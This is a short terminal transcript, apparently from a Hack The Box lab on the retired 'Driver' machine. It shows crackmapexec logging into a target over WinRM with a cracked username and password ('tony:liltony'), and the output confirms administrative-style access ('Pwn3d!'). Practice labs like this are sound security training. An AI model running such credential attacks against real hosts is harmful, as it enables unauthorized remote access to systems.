 ┌──(kali㉿kali)-[~/HTB/machines/retired_machines/driver]
└─$ mousepad hash
^C
┌──(kali㉿kali)-[~/HTB/machines/retired_machines/driver]
└─$ crackmapexec winrm 10.10.11.106 -u tony -p liltony
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Copying default configuration file
SMB 10.10.11.106 5985 DRIVER [*] Windows 10.0 Build 10240 (name:DRIVE
R) (domain:DRIVER)
HTTP 10.10.11.106 5985 DRIVER [*] http://10.10.11.106:5985/wsman
HTTP 10.10.11.106 5985 DRIVER [+] DRIVER\tony:liltony (Pwn3d!)